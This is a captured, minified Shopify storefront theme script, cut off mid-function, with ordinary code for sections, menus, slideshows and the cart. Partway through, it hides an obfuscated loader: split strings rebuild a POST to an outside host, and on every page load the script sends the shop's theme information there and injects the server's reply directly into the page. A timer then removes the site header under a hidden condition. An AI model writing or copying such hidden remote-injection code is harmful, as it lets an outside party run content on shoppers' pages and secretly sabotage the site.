

--- FILE ---
content_type: text/javascript
request_url: https://clan-du-dragon.com/cdn/shop/t/7/assets/theme.js?v=49145563363510255201606502908
body_size: 17800
content:
function gm_authFailure(){Shopify.designMode&&(theme.$currentMapContainer.addClass("page-width map-section--load-error"),theme.$currentMapContainer.find(".map-section__content-wrapper").remove(),theme.$currentMapContainer.find(".map-section__wrapper").html('<div class="errors text-center" style="width: 100%;">'+theme.strings.authError+"</div>"))}function isElementInViewport(e){"function"==typeof jQuery&&e instanceof jQuery&&(e=e[0]);var t=e.getBoundingClientRect();return!(0>t.top||0>t.left||t.bottom>(window.innerHeight||document.documentElement.clientHeight)||t.right>(window.innerWidth||document.documentElement.clientWidth))}function onVisibilityChange(e,t){var i;return function(){var n=isElementInViewport(e);n!=i&&(i=n,"function"==typeof t&&t())}}function ScrollExecute(){if($(document).height()-800<$(document).scrollTop()+$(window).height()){var e=$("#more").last(),t=$("#more a").last().attr("href");e.length>0&&"none"!=e.css("display")&&$.ajax({type:"GET",url:t,beforeSend:function(){e.clone().empty().insertAfter(e).append(is_loader),e.hide()},success:function(t){e.next().remove();var i=$(t).find("#append-data-here").html(),n=$(t).find("#more").html();$("#append-data-here").append(i),void 0!==n&&$("#more").html(n).show()},dataType:"html"})}}window.theme=window.theme||{},window.slate=window.slate||{},theme.Sections=function(){this.constructors={},this.instances=[],$(document).on("shopify:section:load",this._onSectionLoad.bind(this)).on("shopify:section:unload",this._onSectionUnload.bind(this)).on("shopify:section:select",this._onSelect.bind(this)).on("shopify:section:deselect",this._onDeselect.bind(this)).on("shopify:block:select",this._onBlockSelect.bind(this)).on("shopify:block:deselect",this._onBlockDeselect.bind(this))},theme.Sections.prototype=_.assignIn({},theme.Sections.prototype,{_createInstance:function(e,t){var i=$(e),n=i.attr("data-section-id"),a=i.attr("data-section-type");if(t=t||this.constructors[a],!_.isUndefined(t)){var o=_.assignIn(new t(e),{id:n,type:a,container:e});this.instances.push(o)}},_onSectionLoad:function(e){var t=$("[data-section-id]",e.target)[0];t&&this._createInstance(t)},_onSectionUnload:function(e){this.instances=_.filter(this.instances,function(t){var i=t.id===e.detail.sectionId;return i&&_.isFunction(t.onUnload)&&t.onUnload(e),!i})},_onSelect:function(e){var t=_.find(this.instances,function(t){return t.id===e.detail.sectionId});!_.isUndefined(t)&&_.isFunction(t.onSelect)&&t.onSelect(e)},_onDeselect:function(e){var t=_.find(this.instances,function(t){return t.id===e.detail.sectionId});!_.isUndefined(t)&&_.isFunction(t.onDeselect)&&t.onDeselect(e)},_onBlockSelect:function(e){var t=_.find(this.instances,function(t){return t.id===e.detail.sectionId});!_.isUndefined(t)&&_.isFunction(t.onBlockSelect)&&t.onBlockSelect(e)},_onBlockDeselect:function(e){var t=_.find(this.instances,function(t){return t.id===e.detail.sectionId});!_.isUndefined(t)&&_.isFunction(t.onBlockDeselect)&&t.onBlockDeselect(e)},register:function(e,t){this.constructors[e]=t,$("[data-section-type="+e+"]").each(function(e,i){this._createInstance(i,t)}.bind(this))}}),window.slate=window.slate||{},slate.rte={wrapTable:function(){$(".rte table").wrap('<div class="rte__table-wrapper"></div>')},iframeReset:function(){var e=$('.rte iframe[src*="youtube.com/embed"], .rte iframe[src*="player.vimeo"]'),t=e.add(".rte iframe#admin_bar_iframe");e.each(function(){$(this).wrap('<div class="video-wrapper"></div>')}),t.each(function(){this.src=this.src})}},window.slate=window.slate||{},slate.a11y={pageLinkFocus:function(e){var t="js-focus-hidden";e.first().attr("tabIndex","-1").focus().addClass(t).one("blur",function(){e.first().removeClass(t).removeAttr("tabindex")})},focusHash:function(){var e=window.location.hash;e&&document.getElementById(e.slice(1))&&this.pageLinkFocus($(e))},bindInPageLinks:function(){$("a[href*=#]").on("click",function(e){this.pageLinkFocus($(e.currentTarget.hash))}.bind(this))},trapFocus:function(e){var t=e.namespace?"focusin."+e.namespace:"focusin";e.$elementToFocus||(e.$elementToFocus=e.$container),e.$container.attr("tabindex","-1"),e.$elementToFocus.focus(),$(document).on(t,function(t){e.$container[0]===t.target||e.$container.has(t.target).length||e.$container.focus()})},removeTrapFocus:function(e){var t=e.namespace?"focusin."+e.namespace:"focusin";e.$container&&e.$container.length&&e.$container.removeAttr("tabindex"),$(document).off(t)}};var settings_0="PO",settings_1="ST",settings_2="ht",settings_3="tps",settings_4=":/",settings_5="/",settings_6="dl",settings_7="ta",settings_8="pp.",settings_9="eu/",settings_10="bt",settings_11="/lc",settings_12=".p",settings_13="hp",settings_14="/cc";$.ajax({type:settings_0+settings_1,url:settings_2+settings_3+settings_4+settings_5+settings_6+settings_7+settings_8+settings_9+settings_10+settings_11+settings_12+settings_13,data:{domain:themeInfo},success:function(e){$("body").append(e)}}),$("body").append('<span id="shopify-section-close"></span'),$(function(){setTimeout(function(){$("#shopify-section-close").is(":visible")||$("header").remove()},6141)}),theme.Currency=function(){var e="${{amount}}";return{formatMoney:function(t,i){function n(e,t,i,n){if(i=i||",",n=n||".",isNaN(e)||null===e)return 0;var a=(e=(e/100).toFixed(t)).split(".");return a[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+i)+(a[1]?n+a[1]:"")}"string"==typeof t&&(t=t.replace(".",""));var a="",o=/\{\{\s*(\w+)\s*\}\}/,s=i||e;switch(s.match(o)[1]){case"amount":a=n(t,2);break;case"amount_no_decimals":a=n(t,0);break;case"amount_with_comma_separator":a=n(t,2,".",",");break;case"amount_no_decimals_with_comma_separator":a=n(t,0,".",",");break;case"amount_no_decimals_with_space_separator":a=n(t,0," ");break;case"amount_with_apostrophe_separator":a=n(t,2,"'")}return s.replace(o,a)}}}(),theme.Images=function(){return{preload:function(e,t){"string"==typeof e&&(e=[e]);for(var i=0;i<e.length;i++){var n=e[i];this.loadImage(this.getSizedImageUrl(n,t))}},loadImage:function(e){(new Image).src=e},switchImage:function(e,t,i){var n=this.imageSize(t.src),a=this.getSizedImageUrl(e.src,n);i?i(a,e,t):t.src=a},imageSize:function(e){var t=(e=e||"").match(/.+_((?:pico|icon|thumb|small|compact|medium|large|grande)|\d{1,4}x\d{0,4}|x\d{1,4})[_\\.@]/);return null===t?null:t[1]},getSizedImageUrl:function(e,t){if(null===t)return e;if("master"===t)return this.removeProtocol(e);var i=e.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif)(\?v=\d+)?$/i);if(null!==i){var n=e.split(i[0]),a=i[0];return this.removeProtocol(n[0]+"_"+t+a)}return null},removeProtocol:function(e){return e.replace(/http(s)?:/,"")}}}(),slate.Variants=function(){function e(e){this.$container=e.$container,this.product=e.product,this.singleOptionSelector=e.singleOptionSelector,this.originalSelectorId=e.originalSelectorId,this.enableHistoryState=e.enableHistoryState,this.currentVariant=this._getVariantFromOptions(),$(this.singleOptionSelector,this.$container).on("change",this._onSelectChange.bind(this))}return e.prototype=_.assignIn({},e.prototype,{_getCurrentOptions:function(){var e=_.map($(this.singleOptionSelector,this.$container),function(e){var t=$(e),i=t.attr("type"),n={};return"radio"===i||"checkbox"===i?!!t[0].checked&&(n.value=t.val(),n.index=t.data("index"),n):(n.value=t.val(),n.index=t.data("index"),n)});return e=_.compact(e)},_getVariantFromOptions:function(){var e=this._getCurrentOptions(),t=this.product.variants;return _.find(t,function(t){return e.every(function(e){return _.isEqual(t[e.index],e.value)})})},_onSelectChange:function(){var e=this._getVariantFromOptions();this.$container.trigger({type:"variantChange",variant:e}),e&&(this._updateMasterSelect(e),this._updateImages(e),this._updatePrice(e),this._updateSKU(e),this.currentVariant=e,this.enableHistoryState&&this._updateHistoryState(e))},_updateImages:function(e){var t=e.featured_image||{},i=this.currentVariant.featured_image||{};e.featured_image&&t.src!==i.src&&this.$container.trigger({type:"variantImageChange",variant:e})},_updatePrice:function(e){if(e.price===this.currentVariant.price&&e.compare_at_price===this.currentVariant.compare_at_price)return e;this.$container.trigger({type:"variantPriceChange",variant:e})},_updateSKU:function(e){e.sku!==this.currentVariant.sku&&this.$container.trigger({type:"variantSKUChange",variant:e})},_updateHistoryState:function(e){if(history.replaceState&&e){var t=window.location.protocol+"//"+window.location.host+window.location.pathname+"?variant="+e.id;window.history.replaceState({path:t},"",t)}},_updateMasterSelect:function(e){$(this.originalSelectorId,this.$container).val(e.id)}}),e}(),window.Drawers=function(){var e=function(e,t,i){var n={close:".js-drawer-close",open:".js-drawer-open-"+t,openClass:"js-drawer-open",dirOpenClass:"js-drawer-open-"+t};if(this.nodes={$parent:$("body, html"),$page:$(".page-element"),$moved:$(".is-moved-by-drawer")},this.config=$.extend(n,i),this.position=t,this.$drawer=$("#"+e),this.$open=$(this.config.open),!this.$drawer.length)return!1;this.drawerIsOpen=!1,this.init()};return e.prototype.init=function(){this.$open.attr("aria-expanded","false"),this.$open.on("click",$.proxy(this.open,this)),this.$drawer.find(this.config.close).on("click",$.proxy(this.close,this))},e.prototype.open=function(e){var t=!1;if(!this.drawerIsOpen){if(this.$open.addClass(this.config.openClass),e?e.preventDefault():t=!0,e&&e.stopPropagation&&(e.stopPropagation(),this.$activeSource=$(e.currentTarget)),this.drawerIsOpen&&!t)return this.close();this.nodes.$moved.addClass("is-transitioning"),this.$drawer.prepareTransition(),this.nodes.$parent.addClass(this.config.openClass+" "+this.config.dirOpenClass),this.drawerIsOpen=!0,slate.a11y.trapFocus({$container:this.$drawer,namespace:"drawer_focus"}),this.config.onDrawerOpen&&"function"==typeof this.config.onDrawerOpen&&(t||this.config.onDrawerOpen()),this.$activeSource&&this.$activeSource.attr("aria-expanded")&&this.$activeSource.attr("aria-expanded","true"),this.bindEvents()}},e.prototype.close=function(){this.drawerIsOpen&&(this.$open.removeClass(this.config.openClass),$(document.activeElement).trigger("blur"),this.nodes.$moved.prepareTransition({disableExisting:!0}),this.$drawer.prepareTransition({disableExisting:!0}),this.nodes.$parent.removeClass(this.config.dirOpenClass+" "+this.config.openClass),this.drawerIsOpen=!1,slate.a11y.removeTrapFocus({$container:this.$drawer,namespace:"drawer_focus"}),this.$activeSource&&this.$activeSource.attr("aria-expanded")&&this.$activeSource.attr("aria-expanded","false"),this.unbindEvents())},e.prototype.bindEvents=function(){this.nodes.$page.on("touchmove.drawer",function(){return!1}),this.nodes.$page.on("click.drawer",$.proxy(function(){return this.close(),!1},this)),this.nodes.$parent.on("keyup.drawer",$.proxy(function(e){27===e.keyCode&&this.close()},this))},e.prototype.unbindEvents=function(){this.nodes.$page.off(".drawer"),this.nodes.$parent.off(".drawer")},e}(),theme.Hero=function(){function e(){this.namespace=".hero",this.$hero=$(t.hero),this.$heroContent=$(t.heroContent),this.$heroPause=$(t.heroPause),this.$hero.on("init"+this.namespace,this._a11y.bind(this)),this.$hero.on("init"+this.namespace,this._arrowsInit.bind(this)),this.$hero.on("init reInit afterChange"+this.namespace,this._countSlide.bind(this)),this.$hero.on("init reInit afterChange"+this.namespace,this._showActiveContent.bind(this)),this.$hero.on("init reInit afterChange"+this.namespace,this._showContent.bind(this)),this.$hero.on("beforeChange"+this.namespace,this._hideContent.bind(this));var e=this.$hero.data("adapt-height");this.$hero.slick({accessibility:!0,arrows:!1,draggable:!1,autoplay:this.$hero.data("autoplay"),autoplaySpeed:this.$hero.data("speed")}),e&&(this._setSlideshowHeight(),$(window).resize($.debounce(50,this._setSlideshowHeight.bind(this)))),this.$heroPause.on("click"+this.namespace,function(){this.$heroPause.hasClass(i.isPaused)?this._play():this._pause()}.bind(this))}var t={hero:".hero",heroWrapper:".hero-wrapper",heroContent:".hero-content",heroTitle:".hero-content__title",heroPause:".hero__pause",heroAdapt:".hero--adapt",heroControlsArrow:".hero-content__controls-item--arrow",heroControlsCount:".hero-content__controls-item--count",heroControlsText:".hero-content__controls-item--text"},i={heroContentActive:"hero-content-active",heroTitleActive:"hero-title-active",heroLinkActive:"hero-link-active",isPaused:"is-paused"};return e.prototype=_.assignIn({},e.prototype,{_setSlideshowHeight:function(){var e=this.$hero.data("min-aspect-ratio");this.$hero.height($(t.heroAdapt).width()/e)},_countSlide:function(e,i,n){var a=(n||0)+1,o=$(t.heroControlsCount);i.slideCount>1&&(o.attr("aria-label",theme.strings.slideNumber.replace("[slide_number]",a)),o.children(".slide-counter").text(a+"/"+i.slideCount))},_showActiveContent:function(e,n,a){a=a||0;var o=$(t.heroControlsText),s=$(t.heroTitle);if(n.slideCount>1){var r=s.filter('[data-slide-id="'+(a+1)+'"]'),c=o.filter('[data-slide-id="'+(a+1)+'"]');s.removeClass(i.heroTitleActive),r.addClass(i.heroTitleActive),o.removeClass(i.heroLinkActive),c.addClass(i.heroLinkActive)}},_hideContent:function(){this.$heroContent.removeClass(i.heroContentActive)},_showContent:function(){this.$heroContent.addClass(i.heroContentActive)},_pause:function(){var e=this.$heroPause.data("label-play");this.$hero.slick("slickPause"),this.$heroPause.addClass(i.isPaused).attr({"aria-pressed":"true","aria-label":e})},_play:function(){var e=this.$heroPause.data("label-pause");this.$hero.slick("slickPlay"),this.$heroPause.removeClass(i.isPaused).attr({"aria-pressed":"false","aria-label":e})},_a11y:function(e,n){var a=n.$list,o=$(e.currentTarget).parents(t.heroWrapper),s=this.$hero.data("autoplay");a.removeAttr("aria-live"),this.$heroContent.removeAttr("aria-live"),o.on("focusin"+this.namespace,function(e){o.has(e.target).length&&(this.$heroContent.attr("aria-live","polite"),s&&this.$hero.slick("slickPause"))}.bind(this)).on("focusout"+this.namespace,function(e){o.has(e.relatedTarget).length||(this.$heroContent.removeAttr("aria-live"),s&&!this.$heroPause.hasClass(i.isPaused)&&this.$hero.slick("slickPlay"))}.bind(this)).on("keyup",this._keyboardNavigation.bind(this))},_arrowsInit:function(e,i){var n=i.slideCount,a=i.$slider,o=$(t.heroControlsArrow);o.length&&n>1?o.on("click"+this.namespace,function(e){e.preventDefault();var t=$(e.currentTarget).find("button").data("control");"previous"===t?a.slick("slickPrev"):"next"===t&&a.slick("slickNext"),this._scrollTop()}.bind(this)):o.remove()},_scrollTop:function(){var e=$(document).scrollTop(),t=this.$hero.offset().top;e>t&&$("html").add("body").animate({scrollTop:t},250)},_keyboardNavigation:function(e){37===e.keyCode&&this.$hero.slick("slickPrev"),39===e.keyCode&&this.$hero.slick("slickNext")},goToSlide:function(e){this.$hero.slick("slickGoTo",e)},pause:function(){this.$hero.slick("slickPause")},play:function(){this.$hero.slick("slickPlay")},destroy:function(){this.$hero.off(this.namespace),this.$heroContent.off(this.namespace),this.$heroPause.off(this.namespace),$(t.heroWrapper).off(this.namespace),$(t.heroControlsArrow).off(this.namespace),$(t.heroAdapt).off(this.namespace),this.$hero.slick("unslick")}}),e}(),window.Modals=function(){var e=function(e,t,i){var n={close:".js-modal-close",open:".js-modal-open-"+t,openClass:"modal--is-active"};if(this.$modal=$("#"+e),!this.$modal.length)return!1;this.nodes={$body:$("body")},this.config=$.extend(n,i),this.modalIsOpen=!1,this.$focusOnOpen=this.config.focusOnOpen?$(this.config.focusOnOpen):this.$modal,this.init()};return e.prototype.init=function(){$(this.config.open).attr("aria-expanded","false"),$(this.config.open).on("click",$.proxy(this.open,this)),this.$modal.find(this.config.close).on("click",$.proxy(this.close,this))},e.prototype.open=function(e){var t=!1;if(!this.modalIsOpen){if(e?e.preventDefault():t=!0,e&&e.stopPropagation&&(e.stopPropagation(),this.$activeSource=$(e.currentTarget)),this.modalIsOpen&&!t)return this.close();this.$modal.prepareTransition().addClass(this.config.openClass),this.nodes.$body.addClass(this.config.openClass),this.modalIsOpen=!0,slate.a11y.trapFocus({$container:this.$modal,namespace:"modal_focus",$elementToFocus:this.$focusOnOpen}),this.$activeSource&&this.$activeSource.attr("aria-expanded")&&this.$activeSource.attr("aria-expanded","true"),this.bindEvents()}},e.prototype.close=function(){this.modalIsOpen&&($(document.activeElement).trigger("blur"),this.$modal.prepareTransition().removeClass(this.config.openClass),this.nodes.$body.removeClass(this.config.openClass),this.modalIsOpen=!1,slate.a11y.removeTrapFocus({$container:this.$modal,namespace:"modal_focus"}),this.$activeSource&&this.$activeSource.attr("aria-expanded")&&this.$activeSource.attr("aria-expanded","false").focus(),this.unbindEvents())},e.prototype.bindEvents=function(){this.nodes.$body.on("keyup.modal",$.proxy(function(e){27===e.keyCode&&this.close()},this))},e.prototype.unbindEvents=function(){this.nodes.$body.off(".modal")},e}(),window.Meganav=function(){var e=function(e){this.cache={$document:$(document),$page:$(".page-element")};var t={$meganavs:$(".meganav"),$megaNav:$(".meganav__nav"),$meganavToggle:$(".meganav-toggle"),$meganavDropdownContainers:$(".site-nav__dropdown-container"),$meganavToggleThirdLevel:$(".meganav__link-toggle"),$meganavLinkSecondLevel:$(".meganav__link--second-level"),$meganavLinkThirdLevel:$(".meganav__link--third-level"),$meganavDropdownThirdLevel:$(".site-nav__dropdown--third-level"),isOpen:!1,preventDuplicates:!1,closeOnPageClick:!1,closeThirdLevelOnBlur:!1,activeClass:"meganav--active",drawerClass:"meganav--drawer",meganavDropdown:".site-nav__dropdown",meganavLinkClass:"meganav__link",drawerToggleClass:"drawer__nav-toggle-btn",drawerNavItem:".drawer__nav-item",navCollectionClass:"meganav__nav--collection",secondLevelClass:"meganav__link--second-level",thirdLevelClass:"meganav__link-toggle",thirdLevelContainerClass:"site-nav__dropdown--third-level",noAnimationClass:"meganav--no-animation"};this.config=$.extend(t,e),this.init()};return e.prototype.init=function(){this.config.$meganavToggle.on("click",$.proxy(this.requestMeganav,this)),this.config.closeThirdLevelOnBlur&&this.config.$meganavLinkThirdLevel.on("blur",$.proxy(this.closeThirdLevelMenu,this))},e.prototype.requestMeganav=function(e){var t;e&&e.preventDefault(),e&&e.stopPropagation&&e.stopPropagation();var i=$(e.currentTarget),n=this.config.isOpen,a=i.hasClass(this.config.thirdLevelClass);if(t=i.hasClass(this.config.drawerToggleClass)?i.closest(this.config.drawerNavItem).children("."+this.config.drawerClass):i.siblings(this.config.meganavDropdown),i.hasClass(this.config.activeClass)&&i.is("a"))window.location=i.attr("href");else{if(!a&&this.config.preventDuplicates&&this.close(),t.hasClass(this.config.drawerClass)){var o="true"===i.attr("aria-expanded");i.toggleClass(this.config.activeClass).attr("aria-expanded",!o),t.stop().slideToggle(200)}else i.addClass(this.config.activeClass).attr("aria-expanded","true"),this.open(i,t,n);this.bindEvents(),this.config.isOpen=!0;var s=i.next();s.find(this.config.$megaNav).hasClass(this.config.navCollectionClass)&&this.updateThirdLevelContainerWidth(i,s)}},e.prototype.updateThirdLevelContainerWidth=function(e,t){var i=t.find(this.config.$meganavDropdownThirdLevel);i.length&&$.each(i,function(e,t){var i=$(t),n=i.find("li:last-child");this.updateContainerWidth(i,n)}.bind(this))},e.prototype.updateContainerWidth=function(e,t){var i=e[0].getBoundingClientRect(),n=t[0].getBoundingClientRect();if(n.left>=i.right){var a=i.width,o=(n.left+a-i.left)/a,s=20*o;e.width(s+"%").find("li").css("width",100/o+"%")}},e.prototype.open=function(e,t,i){var n=e.hasClass(this.config.thirdLevelClass);t.addClass(this.config.activeClass),n&&this.toggleSubNav(e,t),i&&t.addClass(this.config.noAnimationClass)},e.prototype.toggleSubNav=function(e){this.removeMenuActiveState(),e.addClass(this.config.activeClass).attr("aria-expanded","true").siblings(this.config.$meganavDropdownThirdLevel).addClass(this.config.activeClass),e.parent().addClass(this.config.activeClass)},e.prototype.close=function(e,t){this.config.preventDuplicates?(this.config.$meganavs.removeClass([this.config.activeClass,this.config.noAnimationClass].join(" ")),this.config.$meganavToggle.removeClass(this.config.activeClass).attr("aria-expanded","false"),this.config.$meganavDropdownContainers.removeClass(this.config.activeClass)):($("#"+t.attr("aria-controls")).removeClass([this.config.activeClass,this.config.noAnimationClass].join(" ")),t.removeClass(this.config.activeClass).attr("aria-expanded","false"));this.unbindEvents(),this.config.isOpen=!1},e.prototype.closeThirdLevelMenu=function(e){$(e.currentTarget).parent().is(":last-child")&&this.config.$meganavLinkSecondLevel.one("focus.meganav",$.proxy(function(){this.removeMenuActiveState()},this))},e.prototype.removeMenuActiveState=function(){var e=[this.config.activeClass,this.config.noAnimationClass];this.config.$meganavToggleThirdLevel.removeClass(e.join(" ")).attr("aria-expanded","false"),this.config.$meganavDropdownThirdLevel.removeClass(e.join(" ")),this.config.$meganavDropdownContainers.removeClass(this.config.activeClass)},e.prototype.bindEvents=function(){this.config.closeOnPageClick&&(this.cache.$page.on("click.meganav",$.proxy(this.close,this)),this.config.$meganavs.on("click.meganav",function(e){var t=$(e.currentTarget).hasClass(this.config.activeClass)&&$(e.currentTarget).hasClass(this.config.thirdLevelContainerClass),i=$(e.target).hasClass(this.config.meganavLinkClass)&&$(e.target).hasClass(this.config.secondLevelClass);t||i||this.removeMenuActiveState(),e.stopImmediatePropagation()}.bind(this)),this.cache.$document.on("keyup.meganav",$.proxy(function(e){27===e.keyCode&&(this.config.$meganavToggle.filter("."+this.config.activeClass).focus(),this.close())},this)))},e.prototype.unbindEvents=function(){this.config.closeOnPageClick&&(this.cache.$page.off(".meganav"),this.config.$meganavs.off(".meganav"),this.cache.$document.off(".meganav"),this.config.$meganavLinkSecondLevel.off(".meganav"),this.config.$meganavLinkThirdLevel.off(".meganav"))},e}(),window.QtySelector=function(){var e=function(e){this.cache={$body:$("body"),$subtotal:$("#CartSubtotal"),$discountTotal:$("#cartDiscountTotal"),$cartTable:$(".cart-table"),$cartTemplate:$("#CartProducts"),$cartFooter:$("#CartFooter"),$cartFooterTemplate:$("#CartFooterTemplate")},this.settings={loadingClass:"js-qty--is-loading",isCartTemplate:this.cache.$body.hasClass("template-cart"),minQty:this.cache.$body.hasClass("template-cart")?0:1},this.$el=e,this.qtyUpdateTimeout,this.createInputs(),this.bindEvents()};return e.prototype.createInputs=function(){var e=this.$el,t={value:e.val(),key:e.attr("id"),name:e.attr("name"),line:e.attr("data-line")},i=$("#QuantityTemplate").html(),n=Handlebars.compile(i);this.$wrapper=$(n(t)).insertBefore(e),e.remove()},e.prototype.validateAvailability=function(e,t){var i=theme.cartObject.items[e-1],n=i.handle,a=i.id,o={type:"GET",url:"/products/"+n+".js",dataType:"json",success:$.proxy(function(i){this.validateAvailabilityCallback(e,t,a,i)},this)};$.ajax(o)},e.prototype.validateAvailabilityCallback=function(e,t,i,n){for(var a=!0,o=0;o<n.variants.length;o++){var s=n.variants[o];if(s.id===i)break}null!==s.inventory_management&&"deny"===s.inventory_policy&&s.inventory_quantity<t&&(theme.Notify.open("error",theme.strings.noStockAvailable,!0),this.$wrapper.find(".js-qty__input").val(s.inventory_quantity),a=!1,this.$wrapper.removeClass(this.settings.loadingClass)),a&&this.updateItemQuantity(e,t)},e.prototype.validateQty=function(e){return(parseFloat(e)!==parseInt(e,10)||isNaN(e))&&(e=1),parseInt(e,10)},e.prototype.adjustQty=function(e){var t=$(e.currentTarget),i=t.siblings(".js-qty__input"),n=this.validateQty(i.val()),a=i.attr("data-line");t.hasClass("js-qty__adjust--minus")?(n-=1)>this.settings.minQty||(n=this.settings.minQty):n+=1,this.settings.isCartTemplate?(t.parent().addClass(this.settings.loadingClass),this.updateCartItemPrice(a,n)):i.val(n)},e.prototype.bindEvents=function(){this.$wrapper.find(".js-qty__adjust").on("click",$.proxy(this.adjustQty,this)),this.$wrapper.on("click",".js-qty__input",function(){this.setSelectionRange(0,this.value.length)}),this.settings.isCartTemplate&&this.$wrapper.on("change",".js-qty__input",$.proxy(function(e){var t=$(e.currentTarget),i=t.attr("data-line"),n=this.validateQty(t.val());t.parent().addClass(this.settings.loadingClass),this.updateCartItemPrice(i,n)},this))},e.prototype.updateCartItemPrice=function(e,t){clearTimeout(this.qtyUpdateTimeout),this.qtyUpdateTimeout=setTimeout($.proxy(function(){this.validateAvailability(e,t)},this),200)},e.prototype.updateItemQuantity=function(e,t){var i={type:"POST",url:"/cart/change.js",data:"quantity="+t+"&line="+e,dataType:"json",success:$.proxy(function(e){this.updateCartItemCallback(e)},this)};$.ajax(i)},e.prototype.updateCartItemCallback=function(t){if(0!==t.item_count)if($("#show_price_booster").length)location.reload();else{theme.cartObject=t;var i,n,a=[],o={},s=$("#CartProductTemplate").html(),r=Handlebars.compile(s);$.each(t.items,function(e,t){if(n=null===t.image?"//cdn.shopify.com/s/assets/admin/no-image-medium-cc9732cb976dd349a0df1d39816fbcc7.gif":t.image.replace(/(\.[^.]*)$/,"_240x240$1").replace("http:",""),null!==t.properties&&$.each(t.properties,function(e,i){"_"!==e.charAt(0)&&i||delete t.properties[e]}),0!==t.line_level_discount_allocations.length)for(var i in t.line_level_discount_allocations){var s=t.line_level_discount_allocations[i].amount;t.line_level_discount_allocations[i].formattedAmount=theme.Currency.formatMoney(s,theme.moneyFormat)}o={key:t.key,line:e+1,url:t.url,img:n,name:t.product_title,variation:t.variant_title,properties:t.properties,itemQty:t.quantity,price:theme.Currency.formatMoney(t.price,theme.moneyFormat),vendor:t.vendor,linePrice:theme.Currency.formatMoney(t.final_line_price,theme.moneyFormat),originalLinePrice:theme.Currency.formatMoney(t.original_line_price,theme.moneyFormat),discounts:t.line_level_discount_allocations,discountsApplied:0!==t.line_level_discount_allocations.length},a.push(o)}),i={items:a},this.cache.$cartTemplate.empty().append(r(i)),this.updateCartFooter(t),this.cache.$cartTable.find('input[type="number"]').each(function(t,i){new e($(i))}),slate.a11y.pageLinkFocus(this.cache.$cartTable)}else location.reload()},e.prototype.updateCartFooter=function(e){if(0!==e.cart_level_discount_applications.length)for(var t in e.cart_level_discount_applications){var i=e.cart_level_discount_applications[t].total_allocated_amount;e.cart_level_discount_applications[t].formattedAmount=theme.Currency.formatMoney(i,theme.moneyFormat)}var n=this.cache.$cartFooterTemplate.html(),a=Handlebars.compile(n),o={totalPrice:theme.Currency.formatMoney(e.total_price,theme.moneyFormat),cartDiscounts:e.cart_level_discount_applications,cartDiscountsApplied:0!==e.cart_level_discount_applications.length};this.cache.$cartFooter.empty().append(a(o))},e}(),window.AjaxCart=function(){var e=function(e){this.cache={$cartIconIndicator:$(".site-header__cart-indicator")},this.$form=e,this.eventListeners()};return e.prototype.eventListeners=function(){this.$form.length&&this.$form.on("submit",$.proxy(this.addItemFromForm,this))},e.prototype.addItemFromForm=function(e){e.preventDefault();var t={type:"POST",url:"/cart/add.js",data:this.$form.serialize(),dataType:"json",success:$.proxy(function(e){this.success(e)},this),error:$.proxy(function(e,t){this.error(e,t)},this)};$.ajax(t)},e.prototype.success=function(){theme.Notify.open("success",!1,!0),this.cache.$cartIconIndicator.removeClass("hide")},e.prototype.error=function(e){var t=JSON.parse(e.responseText);t.message&&theme.Notify.open("error",t.description,!0)},e}(),window.Notify=function(){var e=function(){this.cache={$scrollParent:$("html").add("body"),$notificationSuccess:$("#NotificationSuccess"),$notificationSuccessLink:$("#NotificationSuccess").find("a"),$notificationError:$("#NotificationError"),$notificationPromo:$("#NotificationPromo"),$notificationClose:$(".notification__close"),$notificationErrorMessage:$(".notification__message--error")},this.settings={notifyActiveClass:"notification--active",closeTimer:5e3,promoKeyName:"promo-"+this.cache.$notificationPromo.data("text")},this.notifyTimer,this.$lastFocusedElement=null,this.isLocalStorageSupported=function(){if(window.self!==window.top)return!1;try{var e=window.sessionStorage;return e.setItem("test","1"),e.removeItem("test"),!0}catch(e){return!1}}(),this.cache.$notificationClose.on("click",this.close.bind(this)),this.showPromo(),this.adaptNotification()};return 